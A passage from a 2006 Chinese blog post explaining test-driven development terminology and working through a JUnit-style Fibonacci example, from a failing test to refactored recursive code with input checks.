由多个测试方法组成,是一个完整的对象,是很多TestRunner执行的最小单位。
[测试容器/TestSuite]
由多个测试用例构成,意在把相同含义的测试用例手动安排在一起,TestSuite可以呈树状结构因而便于管理。在实现时,TestSuite形式上往往也是一个TestCase或TestFixture。
[断言/Assertion]
断言一般有三类,分别是比较断言(如assertEquals),条件断言(如isTrue),和断言工具(如fail)。
[测试设备/TestFixture]
为每个测试用例安排一个SetUp方法和一个TearDown方法,前者用于在执行该测试用例或该用例中的每个测试方法前调用以初始化某些内容,后者在执行该测试用例或该用例中的每个方法之后调用,通常用来消除测试对系统所做的修改。
[期望异常/Expected Exception]
期望该测试方法抛出某种指定的异常,作为一个“断言”内容,同时也防止因为合情合理的异常而意外的终止了测试过程。
[种类/Category]
为测试用例分类,实际使用时一般有TestSuite就不再使用Category,有Category就不再使用TestSuite。
[忽略/Ignored]
设定该测试用例或测试方法被忽略,也就是不执行的意思。有些被抛弃的TestCase不愿删除,可以定为Ignored。
[测试执行器/TestRunner]
执行测试的工具,表示以何种方式执行测试,别误会,这可不是在代码中规定的,完全是与测试内容无关的行为。比如文本方式,AWT方式,swing方式,或者Eclipse的一个视图等等。
{实例:Fibonacci数列}
下面的Sample展示TDDer是如何编写一个旨在产生Fibonacci数列的方法。
(1)首先写一个TC,断言fib(1) = 1;fib(2) = 1;这表示该数列的第一个元素和第二个元素都是1。
public
void
testFab() {
assertEquals(
1
, fib(
1
));
assertEquals(
1
, fib(
2
));
}
(2)上面这段代码不能编译通过,Great!——是的,我是说Great!当然,如果你正在用的是Eclipse那你不需要编译,Eclipse
会告诉你不存在fib方法,单击mark会问你要不要新建一个fib方法,Oh,当然!为了让上面那个TC能通过,我们这样写:
public
int
fib(
int
n ) {
return
1
;
}
(3)现在那个TC亮了绿灯,wow!应该庆祝一下了。接下来要增加TC的难度了,测第三个元素。
public
void
testFab() {
assertEquals(
1
, fib(
1
));
assertEquals(
1
, fib(
2
));
assertEquals(
2
, fib(
3
));
}
不过这样写还不太好看,不如这样写:
public
void
testFab() {
assertEquals(
1
, fib(
1
));
assertEquals(
1
, fib(
2
));
assertEquals(fib(
1
)
+
fib(
2
), fib(
3
));
}
(4)新增加的断言导致了红灯,为了扭转这一局势我们这样修改fib方法,其中部分代码是从上面的代码中Ctrl-C/Ctrl-V来的:
public
int
fib(
int
n ) {
if
( n
==
3
)
return
fib(
1
)
+
fib(
2
);
return
1
;
}
(5)天哪,这真是个贱人写的代码!是啊,不是吗?因为TC就是产品的蓝本,产品只要恰好满足TC就ok。所以事情发展到这个地步不是fib方法的错,而是TC的错,于是TC还要进一步要求:
public
void
testFab() {
assertEquals(
1
, fib(
1
));
assertEquals(
1
, fib(
2
));
assertEquals(fib(
1
)
+
fib(
2
), fib(
3
));
assertEquals(fib(
2
)
+
fib(
3
), fib(
4
));
}
(6)上有政策下有对策。
public
int
fib(
int
n ) {
if
( n
==
3
)
return
fib(
1
)
+
fib(
2
);
if
( n
==
4
)
return
fib(
2
)
+
fib(
3
);
return
1
;
}
(7)好了,不玩了。现在已经不是贱不贱的问题了,现在的问题是代码出现了冗余,所以我们要做的是——重构:
public
int
fib(
int
n ) {
if
( n
==
1
||
n
==
2
)
return
1
;
else
return
fib( n
-
1
)
+
fib( n
-
2
);
}
(8)好,现在你已经fib方法已经写完了吗?错了,一个危险的错误,你忘了错误的输入了。我们令0表示Fibonacci中没有这一项。
public
void
testFab() {
assertEquals(
1
, fib(
1
));
assertEquals(
1
, fib(
2
));
assertEquals(fib(
1
)
+
fib(
2
), fib(
3
));
assertEquals(fib(
2
)
+
fib(
3
), fib(
4
));
assertEquals(
0
, fib(
0
));
assertEquals(
0
, fib(
-
1
));
}
then change the method fib to make the bar grean:
public
int
fib(
int
n ) {
if
( n
<=
0
)
return
0
;
if
( n
==
1
||
n
==
2
)
return
1
;
else
return
fib( n
-
1
)
+
fib( n
-
2
);
}
(9)下班前最后一件事情,把TC也重构一下:
public
void
testFab() {
int
cases[][]
=
{
{
0
,
0
}, {
-
1
,
0
},
//
the wrong parameters
{
1
,
1
}, {
2
,
1
}};
//
the first 2 elements
for
(
int
i
=
0
; i
<
cases.length; i
++
)
assertEquals( cases[i][
1
], fib(cases[i][
0
]) );
//
the rest elements
for
(
int
i
=
3
; i
<
20
; i
++
)
assertEquals(fib(i
-
1
)
+
fib(i
-
2
), fib(i));
}
(10)打完收工。
{关于本文的写作}
在本文的写作过程中,作者也用到了TDD的思维,事实上作者先构思要写一篇什么样的文章,然后写出这篇文章应该满足的几个要求,包括功能的要求(要
写些什么)和性能的要求(可读性如何)和质量的要求(文字的要求),这些要求起初是一个也达不到的(因为正文还一个字没有),在这种情况下作者的文章无法
编译通过,为了达到这些要求,作者不停的写啊写啊,终于在花尽了两个月的心血之后完成了当初既定的所有要求(make the bar
green),随后作者整理了一下文章的结构(重构),在满意的提交给了Blog系统之后,作者穿上了一件绿色的汗衫,趴在地上,学了两声青蛙
叫。。。。。。。^_^
{后记:Martin Fowler在中国}
从本文正式完成到发表的几个小时里,我偶然读到了Martin Fowler先生北京访谈录,其间提到了很多对测试驱动开发的看法,摘抄在此:
Martin Fowler:当然(值得花一半的时间来写单元测试)!因为单元测试能够使你更快的完成工作。无数次的实践已经证明这一点。你的时间越是紧张,就越要写单元测试,它看上去慢,但实际上能够帮助你更快、更舒服地达到目的。
Martin Fowler:什么叫重要?什么叫不重要?这是需要逐渐认识的,不是想当然的。我为绝大多数的模块写单元测试,是有点烦人,但是当你意识到这工作的价值时,你会欣然的。
Martin Fowler:对全世界的程序员我都是那么几条建议:……第二,学习测试驱动开发,这种新的方法会改变你对于软件开发的看法。……
——《程序员》,2005年7月刊
{鸣谢}
fhawk
Dennis Chen
般若菩提
Kent Beck
Martin Fowler
c2.com
posted @
2006-04-27 19:51 Martin 阅读(281) |
评论 (0) |
编辑 收藏